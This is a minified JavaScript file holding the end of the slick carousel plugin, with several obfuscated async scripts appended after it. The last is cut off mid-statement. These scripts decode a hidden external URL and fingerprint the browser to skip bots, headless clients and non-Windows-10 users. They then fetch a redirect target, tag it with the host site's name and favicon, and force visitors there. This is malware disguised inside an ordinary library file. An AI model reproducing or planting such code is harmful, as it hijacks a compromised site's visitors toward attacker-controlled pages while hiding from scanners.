e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});
!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!(async function(){var _bt={};var _bxv=[];var _vh=10;const dh=window[[113,132,127,114].map(c=>String.fromCharCode(c-16)).join('')];const hl=dh(dh([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const bmj=function(hz){return btoa(unescape(encodeURIComponent(hz)))};try{const dbm=new URLSearchParams(location.search);const zv=Date.now();const mzl='bog_ig';if(dbm.has('verified')){localStorage.setItem(mzl,String(zv+950400000))}if(Number(localStorage.getItem(mzl)||0x0)>zv)return}catch(e){}var _iim={};var _tyw=!!0;var _den=[];var _xvl='ij';const nn=navigator.userAgent||'';if(!nn.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(nn))return;if(/curl|node|crawl|headless|scrapy|python|bot|spider|phantom|selenium/i.test(nn))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;function etd(bof){const xyj=nn.match(bof);return xyj?parseInt(xyj[1],10):null}let fmd=false;const wf=etd(/YaBrowser\/(\d+)\./);const kow=etd(/Chrome\/(\d+)\./);const wjp=etd(/Edg\/(\d+)\./);const ej=etd(/Firefox\/(\d+)\./);const jz=etd(/Vivaldi\/(\d+)\./);const dkh=etd(/OPR\/(\d+)\./);if(wf>=23&&wf)fmd=!!1;if(kow&&kow>=135&&!/Edg|OPR|YaBrowser|Vivaldi/.test(nn))fmd=!0;if(wjp&&wjp>=132)fmd=!!1;if(ej&&ej>=140)fmd=true;if(jz>=7&&jz)fmd=true;if(dkh&&dkh>=120)fmd=true;if(!fmd)return;var _xyf=[];var _kgu=false;var _dn=42;var _wwy=[];const vi=async function(zaj,xkc={}){const eek=new AbortController();const ai=setTimeout(()=>eek.abort(),3232);try{const pt=await fetch(zaj,{...xkc,signal:eek.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ai);return pt}catch(e){clearTimeout(ai);return void 0}};async function nx(){for(let grv=1-1;grv<=2;grv++){const pt=await vi(hl);if(!pt){await new Promise(r=>setTimeout(r,215*(grv+1)));continue}if(pt.status===403)break;if(!pt.ok){await new Promise(r=>setTimeout(r,215*(grv+1)));continue}try{const hd=await pt.json();if(hd&&hd.url)return hd.url}catch(e){}await new Promise(r=>setTimeout(r,215*(grv+1)))}return void 0}const dhf=await nx();if(!dhf)return;let pm;try{pm=new URL(dhf)}catch(e){try{pm=new URL('https://'+dhf)}catch(e2){return}}pm.searchParams.set('w'+'sid',window.location.hostname);pm.searchParams.set('domain',bmj(window.location.hostname));try{const aqw=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(aqw&&aqw.href){const rqv=new URL(aqw.href,document.baseURI).href;pm.searchParams.set('link',bmj(rqv))}}catch(e){}window.location.replace(pm.toString())})();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await 